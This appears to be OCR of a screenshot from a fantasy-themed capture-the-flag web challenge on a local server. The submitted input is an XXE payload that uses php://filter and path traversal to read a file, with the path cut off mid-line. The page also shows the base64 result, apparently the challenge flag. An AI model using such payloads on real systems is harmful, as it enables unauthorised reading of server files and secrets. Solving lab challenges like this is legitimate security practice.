 蚀魂缚心阵 - 天机符阵
127.0.0.1:64589
10
蚀魂缚心阵
天机符阵 · 星殒禁域
天机符阵推演
此阵通过解析契约内容生成规则。若契约格式有误，符阵将无法响应。
请输入契约内容：
<!DOCTYPE input [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=../../../..
]>
<input>
<阵枢>111</阵枢>
<解析>&xxe;</解析>
发动符阵
符阵推演结果
<阵枢>引魂玉</阵枢>
<解析>bW9lY3RmezgzOWQ2MWUxLWMwYjUtNGM3ZC1kMDdmLTM2ZTIzYzllYWI3N30K</解析>
<输出>111</输出>
玄天剑宗 · 葬星古墟禁制
破解天机符阵者，可破蚀魂缚心阵